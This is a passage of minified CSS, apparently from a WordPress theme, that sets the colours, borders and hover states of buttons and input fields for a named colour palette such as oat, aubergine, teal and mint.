t-10-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color{background-color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mint-background-color,button:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mint-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-teal-background-color,button:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-teal-background-color{background-color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,button:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color{background-color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-green-background-color,button:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-green-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-forest-background-color,.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-ink-background-color,button:not(.components-button):not(.hamburger).has-background.has-forest-background-color,button:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-ink-background-color{background-color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-apple-background-color,button:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-apple-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,button:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,button:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-burgundy-background-color{background-color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-blue-background-color,button:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-blue-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-blue-background-color{background-color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-violet-background-color,button:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-violet-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-violet-background-color{background-color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-background:hover,button:not(.components-button):not(.hamburger).has-background:active,button:not(.components-button):not(.hamburger).has-background:focus,button:not(.components-button):not(.hamburger).has-background:hover,input[type=button]:not(.components-button):not(.hamburger).has-background:active,input[type=button]:not(.components-button):not(.hamburger).has-background:focus,input[type=button]:not(.components-button):not(.hamburger).has-background:hover,input[type=reset]:not(.components-button):not(.hamburger).has-background:active,input[type=reset]:not(.components-button):not(.hamburger).has-background:focus,input[type=reset]:not(.components-button):not(.hamburger).has-background:hover,input[type=submit]:not(.components-button):not(.hamburger).has-background:active,input[type=submit]:not(.components-button):not(.hamburger).has-background:focus,input[type=submit]:not(.components-button):not(.hamburger).has-background:hover{background-color:var(--button-hover)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color,button:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-black-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color,button:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-white-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color{border:1px solid var(--button-color);color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color{border:1px solid var(--button-color);color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color{border:1px solid var(--button-color);color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color{border:1px solid var(--button-color);color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color{border:1px solid var(--button-color);color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color,button:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover{border:1px solid 